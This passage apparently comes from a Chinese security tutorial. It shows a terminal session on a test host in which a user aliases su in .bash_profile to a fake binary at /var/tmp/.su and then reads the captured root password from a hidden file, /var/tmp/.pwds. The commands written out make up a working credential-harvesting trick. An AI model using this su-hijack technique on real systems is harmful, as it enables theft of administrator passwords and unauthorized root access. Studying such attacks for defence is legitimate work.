 Quick Connect Profiles
fakesu.c
[test@localhost ~]$ cp .bash_profile .wgetrc
[test@localhost ~]$ echo "alias su=/var/tmp/.su">>.bash_profile
[test@localhost ~]$ ls -al
?880
drwx------ 4 test test 4096 11-04 15:16 .
drwxr-xr-x 5 root root 4096 11-04 15:01 ..
-rw------- 1 test test 207 11-04 15:08 .bash_history
-rw-r--r-- 1 test test 33 11-04 15:01 .bash_logout
-rw-r--r-- 1 test test 198 11-04 15:16 .bash_profile
-rw-r--r-- 1 test test 124 11-04 15:01 .bashrc
-rw-r--r-- 1 test test 515 11-04 15:01 .emacs
-rw-r--r-- 1 test test 1400 11-04 15:06 fakesu.c
drwxr-xr-x 3 test test 4096 11-04 15:01 .kde
drwxr-xr-x 4 test test 4096 11-04 15:01 .mozilla
-rw-r--r-- 1 test test 176 11-04 15:16 .wgetrc
[test@localhost ~]$ cd /var/tmp
[test@localhost tmp]$ ls
[test@localhost tmp]$ ls -al
?360
drwxrwxrwt 2 root root 4096 11-04 15:15
drwxr-xr-x 27 root root 4096 2010-12-23 ..
-rw-rw-r-- 1 test test 12 11-04 15:08 .pwds
-rwxrwxr-x 1 test test 6187 11-04 15:15 .su
[test@localhost tmp]$ cat .pwds
root:simeon
[test@localhost tmp]$
Connected to 192.168.140.139 SSH2 - aes128-cbc - hmac-md5 - 79x27
图 4 获取 root 密码记录